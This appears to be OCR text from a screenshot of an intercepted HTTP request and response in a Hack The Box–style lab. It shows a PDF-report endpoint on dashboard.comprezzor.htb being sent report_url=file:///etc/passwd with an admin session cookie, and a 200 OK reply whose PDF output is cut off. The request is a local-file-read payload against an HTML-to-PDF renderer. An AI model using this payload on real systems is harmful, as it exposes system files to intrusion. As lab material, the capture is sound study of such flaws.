 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://dashboard.comprezzor.htb
10 Connection: keep-alive
11 Referer:
http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiO
iAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMj
ZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=+file:///etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Sep 2024 00:26:49 GMT
4 Content-Type: application/pdf
5 Content-Length: 12207
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=report_53219.pdf
8 Last-Modified: Thu, 12 Sep 2024 00:26:49 GMT
9 Cache-Control: no-cache
10 ETag: "1726100809.1557925-12207-2681279990"
11
12 %PDF-1.4
13 %Ã¢Ã£
14 1 0 obj
15 <<
16 /Title ()
17 /Creator (þÿwkhtmltopdf 0.12.6)
18 /Producer (þÿQt 5.15.2)
19 /CreationDate (D:20240912002649Z)
20 >>
21 endobj
22 2 0 obj